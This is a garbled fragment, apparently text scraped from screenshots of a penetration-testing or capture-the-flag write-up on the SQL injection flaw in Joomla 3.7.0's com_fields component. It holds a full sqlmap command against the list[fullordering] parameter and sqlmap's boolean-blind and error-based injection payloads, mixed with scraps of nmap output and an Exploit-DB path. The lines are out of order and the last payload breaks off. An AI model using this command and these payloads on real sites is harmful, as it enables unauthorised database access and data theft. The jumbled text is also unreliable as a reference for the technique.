 URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=
modal&list[fullordering]=updatexml%27
(1 host up) scanned in 32.98 seconds
t Joomla 3.7.0
Using Sqlmap:
| Path
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal
&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[f
ullordering]
| exploits/php/webapps/42033.txt
Parameter: list[fullordering] (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (DUAL)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE
WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 F
ROM DUAL) END)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELE
CT 6600 FROM(SELECT COUNT(*),CONCAT(0x7171767071,(SELECT (ELT(6600=6600,1))),0x7
16a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a